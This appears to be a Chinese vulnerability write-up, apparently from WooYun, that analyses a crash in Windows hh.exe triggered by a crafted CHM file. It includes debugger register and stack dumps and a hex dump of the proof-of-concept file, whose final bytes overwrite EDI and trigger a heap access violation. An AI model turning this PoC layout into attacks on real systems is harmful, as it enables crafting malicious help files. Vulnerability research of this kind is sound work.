 hh.exe - 应用程序错误
"0x7c93245f" 指令引用的 "0x34333229" 内存。该内存不能为 "read"。
要终止程序，请单击"确定"。
要调试程序，请单击"取消"。
确定 取消
运行后崩溃了。这个地址就是我们构造的 地址-8
34333231H-8=34333229H
hh.exe - 应用程序错误
"0x7c930a19" 指令引用的 "0x00000000" 内存。该内存不能为 "read"。
要终止程序，请单击"确定"。
确定
点击确定后 弹出这个
OllyICE - hh.exe - [CPU - m主线程, 模块 - ADVAPI32]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S ?
77DB460B mov eax, dword ptr [eax+30]
77DB460E push ecx
77DB460F push edx
77DB4610 push dword ptr [eax+18]
77DB4613 call dword ptr [<&ntdll.RtlAllc ntdll.RtlAllocateHeap
77DB4619 mov edi, eax
77DB461B test edi, edi
77DB461D je 77DD8ECF
77DB4623 lea eax, dword ptr [ebp-F0]
77DB4629 push eax
77DB462A push dword ptr [ebp-E4]
77DB4630 push edi
77DB4631 push dword ptr [ebp-F4]
77DB4637 push dword ptr [ebp+C]
77DB463A push dword ptr [ebp-FC]
寄存器 (FPU)
EAX 7FFDC000
ECX 0000010C
EDX 00000000
EBX 7C92D2EE ntdll.ZwEnumerate
ESP 0007EF40
EBP 0007F05C
ESI 0007F08C
EDI 0007EF7C
EIP 77DB4613 ADVAPI32.77DB4613
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00
ds:[77DA15E8]=7C9300C4 (ntdll.RtlAllocateHeap)
00090000 000000C8
00090004 0000016E
00090008 EEFFEEFF
0009000C 00000002
00090010 00000000
00090014 0000FE00
00090018 00100000
0009001C 00002000
00090020 00000200
0007EF40 00090000 hHeap = 00090000
0007EF44 00000000 dwFlags = 0
0007EF48 0000010C dwBytes = 10C (268.)
0007EF4C 00000000
0007EF50 00000000
0007EF54 00000000
0007EF58 0007F0AC
0007EF5C 00000000
0007EF60 0007F0A4
OllyICE - hh.exe - [CPU - 主线程, 模块 - ntdll]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S ?
7C92E47A mov edi, edi
7C92E47C mov ecx, dword ptr [esp+4]
7C92E480 mov ebx, dword ptr [esp]
7C92E483 push ecx
7C92E484 push ebx
7C92E485 call 7C94A824
7C92E48A or al, al
7C92E48C je short 7C92E49A
7C92E48E pop ebx
7C92E48F pop ecx
7C92E490 push 0
7C92E492 push ecx
7C92E493 call ZwContinue
7C92E498 jmp short 7C92E4A5
7C92E49A pop ebx
寄存器 (FPU)
EDX 000B0C98
EBX 00090000
ESP 0007EA28
EBP 0007EF38
ESI 000B0C90
EDI 34333231
EIP 7C92E480 ntdll.7C92E4
C 0 ES 0023 32位 0(FFFFF
P 1 CS 001B 32位 0(FFFFF
A 0 SS 0023 32位 0(FFFFF
Z 0 DS 0023 32位 0(FFFFF
S 0 FS 003B 32位 7FFDF00
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCES
EFL 00000206 (NO,NB,NE,A,
堆栈 ss:[0007EA28]=0007EA30
ebx=00090000
00090000 000000C8
00090004 0000016E
00090008 EEFFEEFF
0009000C 00000002
00090010 00000000
00090014 0000FE00
00090018 00100000
0009001C 00002000
00090020 00000200
00090024 00002000
0007EA28 0007EA30
0007EA2C 0007EA4C
0007EA30 C0000005
0007EA34 00000000
0007EA38 00000000
0007EA3C 7C930CD0 ntdll.7C930CD0
0007EA40 00000002
0007EA44 00000000
0007EA48 34333235
0007EA4C 0001003F
左图是崩溃前，右图 这时候EDI已经被覆盖
OllyICE - hh.exe - [CPU - 主线程, 模块 - ntdll]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S ?
7C930CD0 3B57 04 cmp edx, dword ptr [edi+4]
7C930CD3 0F85 505C0200 jnz 7C956929
7C930CD9 3BD1 cmp edx, ecx
7C930CDB 0F85 485C0200 jnz 7C956929
7C930CE1 8938 mov dword ptr [eax], edi
7C930CE3 8947 04 mov dword ptr [edi+4], eax
7C930CE6 3BF8 cmp edi, eax
7C930CE8 0F85 48020000 jnz 7C930F36
7C930CEE 0FB70E movzx ecx, word ptr [esi]
7C930CF1 8BC1 mov eax, ecx
7C930CF3 C1E8 03 shr eax, 3
寄存器 (FPU) <
EAX 000904E8
ECX 000B0C98
EDX 000B0C98
EBX 00090000
ESP 0007ED18
EBP 0007EF38
ESI 000B0C90
EDI 34333231
EIP 7C930CD0 ntdll.7C930CD0
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
ds:[34333235]=???
edx=000B0C98
000AF870 00 00 00 00 00 00 00 00 00 00 09 66 34 70 AB 76
000AF880 A0 F8 0A 00 FF FF FF FF 00 00 00 00 00 00 00 00
000AF890 00 00 00 00 00 00 00 00 05 00 09 00 7D 01 08 00
000AF8A0 00 00 00 00 80 F8 0A 00 10 F9 0A 00 38 F8 0A 00
000AF8B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000AF8C0 08 00 05 00 76 01 08 00 00 00 00 00 00 00 00 00
000AF8D0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00
000AF8E0 00 00 00 00 00 00 00 00 08 F9 0A 00 FF FF FF FF
000AF8F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000AF900 05 00 08 00 4E 01 08 00 00 00 00 00 E8 F8 0A 00
000AF910 68 E1 99 7C A8 F8 0A 00 00 00 00 00 00 00 00 00
000AF920 00 00 00 00 00 00 00 00 72 00 05 00 4B 01 0C 00
000AF930 D8 77 AB 76 D8 77 AB 76 6C 6C 64 2E C0 FC 0A 00
000AF940 44 50 45 00 76 85 09 66 EE 87 09 66 10 00 00 00
0007ED18 0007EF7C
0007ED1C 0007F08C
0007ED20 7C92D2EE ntdll.ZwEnumerateValueKey
0007ED24 00000014
0007ED28 003A003A
0007ED2C 00610064
0007ED30 00610074
0007ED34 00700073
0007ED38 68BF0000 hhctrlui.68BF0000
0007ED3C 002F0065
0007ED40 0061006E
0007ED44 0065006D
0007ED48 00000000
0007ED4C 00740073
左图 崩溃瞬间，访问地址违规
4.chm
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 49 54 53 46 03 00 00 00 60 00 00 00 00 00 00 00 ITSF `
00000010 00 00 00 00 00 00 00 00 10 FD 01 7C AA 7B D0 11 ý |ª{Ð
00000020 9E 0C 00 A0 C9 22 E6 EC 11 FD 01 7C AA 7B D0 11 É"æì ý |ª{Ð
00000030 9E 0C 00 A0 C9 22 E6 EC 00 00 00 00 00 00 00 00 É"æì
00000040 00 00 00 00 00 00 00 00 60 00 00 00 00 00 00 00 `
00000050 80 00 00 00 00 00 00 00 E0 00 00 00 00 00 00 00 à
00000060 49 54 53 50 00 00 00 00 00 00 00 00 00 00 00 00 ITSP
00000070 2C 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 ,
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000090 00 00 00 00 6A 92 02 5D 2E 21 D0 11 9D F9 00 A0 j’ ].!Ð ù
000000A0 C9 22 E6 EC 00 00 00 00 00 00 00 00 00 00 00 00 É"æì
000000B0 00 00 00 00 50 4D 47 4C 00 00 00 00 00 00 00 00 PMGL
000000C0 00 00 00 00 00 00 00 00 14 3A 3A 64 61 74 61 73 ::datas
000000D0 70 61 63 65 2F 6E 61 6D 65 6C 69 73 74 00 00 10 pace/namelist
000000E0 00 00 00 00 00 00 00 00 31 32 33 34 1234
我的HH.EXE版本是5.2.3790.2453
系统已经修补所有漏洞补丁。
上图是poc信息，注意最后4个字节数据
www.wooyun.org